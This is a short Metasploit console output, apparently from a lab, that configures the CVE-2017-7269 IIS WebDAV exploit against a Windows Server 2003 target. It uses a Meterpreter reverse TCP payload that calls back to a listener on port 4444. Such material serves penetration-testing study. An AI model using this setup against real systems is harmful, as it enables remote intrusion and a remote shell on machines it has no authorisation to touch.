 msf5 exploit(windows/iis/cve_2017_7269) > show options
Module options (exploit/windows/iis/cve_2017_7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost 192.168.48.134 yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS 192.168.48.134 yes The target host(s), range CIDR identifier, or hosts file with syn
tax 'file:<path>'
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.48.143 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2